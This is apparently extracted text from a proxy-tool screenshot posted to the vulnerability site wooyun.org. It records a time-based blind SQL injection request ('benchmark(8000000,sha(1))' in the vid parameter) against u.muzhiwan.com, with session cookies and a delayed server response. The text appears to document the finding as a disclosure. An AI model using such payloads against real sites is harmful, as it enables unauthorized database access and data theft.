 Raw Params Headers Hex
GET /index.php? &vid=1-benchmark(8000000,sha(1))
HTTP/1.1
Host: u.muzhiwan.com
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:18.0) Gecko/20100101 Firefox/18.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-cn,zh;q=0.8,en-us;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Cookie: __utma=203078925.498623038.1431974315.1431974315.1431997677.2;
__utmz=203078925.1431974315.1.1.utmcsr=(direct)|utmccn=(direct)|utmcmd=(none);
7Wt7_1ee3_ulastactivity=468bx5ECGYIGputAQ%2FBHLLVm8HkBfo%2BO5sCW0CbPrxK3%2B
3zLfct3; 7Wt7_1ee3_lastcheckfeed=8876233%7C1431917333; 7Wt7_1ee3_nofavfid=1;
Hm_lvt_8ca854b473b6f35cded429762543e1c6=1445277667,1445296201;
_ga=GA1.2.498623038.1431974315; bdshare_firstime=1431978447059;
Hm_lvt_92a780f20246425ad5bb0bc61d953b3c=1445277606;
Hm_lpvt_92a780f20246425ad5bb0bc61d953b3c=1445296954;
muzhiwan_info=%7E%7B%7B%84%7B%7F%7B%84%7F%85%7F%7D%7B%84%7B%82%7B%
84z%7C%7F%7F%7F%7D%7E%7F%7F%7C%7E%88%7E%7B%7E%87%7E%7Fz%7C%7B%85
%7F%7D%7B%84%7B%81%7B%84z%7C%7Fz%7E%7F%7E%88%7F%7E%7E%7F%7F%7D%
? < + > Type a search term 0 matches
Done
Raw Headers Hex
HTTP/1.1 200 OK
Server: Tengine/1.4.5
Date: Thu, 22 Oct 2015 09:29:50 GMT
Content-Type: text/html; charset=utf-8
Connection: keep-alive
Vary: Accept-Encoding
X-Powered-By: PHP/5.2.14
Content-Length: 19
[]{"histroy":null}
? < + > Type a search term 0 matches
231 bytes | 4,911 millis
www.wooyun.org